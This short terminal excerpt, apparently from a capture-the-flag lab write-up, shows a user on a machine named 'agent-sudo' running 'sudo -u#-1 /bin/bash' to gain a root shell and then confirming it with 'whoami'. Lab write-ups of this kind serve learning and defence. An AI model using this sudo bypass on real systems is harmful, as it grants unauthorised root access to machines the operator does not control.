 james@agent-sudo:/$ sudo -u#-1 /bin/bash
root@agent-sudo:/# whoami\
> whoami
whoamiwhoami: command not found
root@agent-sudo:/# whoami
root
root@agent-sudo:/#